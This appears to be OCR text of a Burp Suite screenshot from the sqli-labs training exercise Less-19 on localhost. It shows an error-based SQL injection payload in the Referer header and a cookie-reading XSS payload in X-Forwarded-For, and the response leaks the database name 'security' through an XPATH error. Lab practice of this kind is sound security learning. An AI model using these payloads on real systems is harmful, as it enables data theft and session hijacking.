 Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: ' and updatexml(1,concat(0x7c,(select database()),0x7c),1),1,1)#
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your Referer is: ' and
updatexml(1,concat(0x7c,(select
database()),0x7c),1),1,1)#</font><br>XPATH syntax error:
'|security|'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches